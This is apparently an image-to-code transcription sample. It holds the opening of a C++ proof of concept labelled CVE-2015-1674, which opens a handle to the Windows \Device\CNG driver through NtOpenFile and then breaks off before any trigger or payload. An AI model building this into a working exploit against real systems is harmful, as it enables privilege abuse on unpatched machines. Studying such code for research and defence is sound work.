Convert code to text. <code><loc_0><loc_0><loc_500><loc_500><_C++_>// CVE-2015-1674.cpp : This file contains the 'main' function. Program execution begins and ends there.
// Source: https://twitter.com/NTarakanov/status/598370525132423168
// Info: https://support.microsoft.com/en-us/kb/891805

#include "pch.h"
#include <windows.h>
#include <winternl.h>
#include <stdio.h>
#pragma  comment(lib, "ntdll.lib")

typedef NTSTATUS(WINAPI * _NtOpenFileStruct)(
	OUT PHANDLE FileHandle,
	IN ACCESS_MASK DesiredAccess,
	IN POBJECT_ATTRIBUTES ObjectAttributes,
	OUT PIO_STATUS_BLOCK IoStatusBlock,
	IN ULONG ShareAccess,
	IN ULONG OpenOptions
	);

int main(int argc, CHAR* argv[]) {

	_NtOpenFileStruct NtOpenFileStruct;

	HMODULE hModule = LoadLibraryA("ntdll.dll");
	NtOpenFileStruct = (_NtOpenFileStruct)GetProcAddress(hModule, "NtOpenFile");
	if (NtOpenFileStruct == NULL) {
		exit(-1);
	}

	UNICODE_STRING filename;
	RtlInitUnicodeString(&filename, L"\\Device\\CNG");

	OBJECT_ATTRIBUTES object;
	object.Length = 0x18;
	object.RootDirectory = NULL;
	object.ObjectName = &filename;
	object.Attributes = 0x40;
	object.SecurityDescriptor = NULL;
	object.SecurityQualityOfService = NULL;

	IO_STATUS_BLOCK iostatusblock;
	HANDLE pHandle = NULL;
	DWORD dAccess = 0x100001;
	ULONG sAccess = 0x7;
	ULONG oOptions = 0x20;
	NTSTATUS stat = NtOpenFileStruct(&pHandle, dAccess, &object, &iostatusblock, sAccess, oOptions);
	if (NT_SUCCESS(stat)) {
		printf("\n[*] File successfully opened.\n\n");
	}
	else {
		printf("\n[*] File could not be opened.\n\n");
		return -1;
	}

	// Getchar() so you can set a breakpoint</code> 